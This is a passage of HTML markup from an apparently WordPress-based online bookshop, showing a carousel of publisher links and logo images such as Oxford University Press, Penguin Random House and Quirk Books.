									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oneworld" href="https://online.thatalsalasil.com.kw/publishers/oneworld/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orenda Books" href="https://online.thatalsalasil.com.kw/publishers/orenda-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orion Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/orion-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oxford University Press" href="https://online.thatalsalasil.com.kw/publishers/oxford-university-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pan Macmillan Publishers" href="https://online.thatalsalasil.com.kw/publishers/macmillan-publishers/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pat-a-Cake" href="https://online.thatalsalasil.com.kw/publishers/pat-a-cake/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Pat-a-Cake" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pearson Education Limited" href="https://online.thatalsalasil.com.kw/publishers/pearson-education-limited/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Penguin Random House" href="https://online.thatalsalasil.com.kw/publishers/penguin-random-house/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Phidal Publishing Inc" href="https://online.thatalsalasil.com.kw/publishers/phidal-publishing-inc/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Point Publishing" href="https://online.thatalsalasil.com.kw/publishers/point-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Portfolio" href="https://online.thatalsalasil.com.kw/publishers/portfolio/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Prentice Hall" href="https://online.thatalsalasil.com.kw/publishers/prentice-hall/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Prentice Hall" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Priddy Books" href="https://online.thatalsalasil.com.kw/publishers/priddy-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quercus" href="https://online.thatalsalasil.com.kw/publishers/quercus/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quirk Books" href="https://online.thatalsalasil.com.kw/publishers/quirk-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Riverhead Books" href="https://online.thatalsalasil.com.kw/publishers/riverhead-books/" class="wd-fill"></a>
									
